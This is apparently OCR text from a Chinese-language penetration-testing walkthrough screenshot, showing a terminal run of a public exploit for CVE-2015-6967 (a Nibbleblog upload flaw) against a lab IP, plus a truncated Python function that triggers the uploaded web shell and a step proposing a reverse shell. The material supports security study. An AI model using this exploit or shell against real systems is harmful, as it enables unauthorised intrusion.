
BASH
1
┌──(kali㉿kali)-[~/桌面/CVE-2015-6967-main]
2
└─$ python3 exploit.py --url http://10.10.1
3
[+] Login Successful.
4
[+] Upload likely successfull.
5
[+] Exploit launched, check 
for
 shell.
15、在exp的源码路径也放了上传的shell地址，我们
直接利用上传的shell，构造个反弹shell把
PYTHON
1
def
execute_shell
(
session, nibbleURL
):
2
	exploitURL = 
f"
{nibbleURL}
content/privat
3
	exploitResp = session.get(exploitURL)
4
5
if
 exploitResp.status_code == 
200
:
6
print
(
'[+] Exploit launched, check f
7
else
:
8
print
(
'[!] Exploit failed.'
)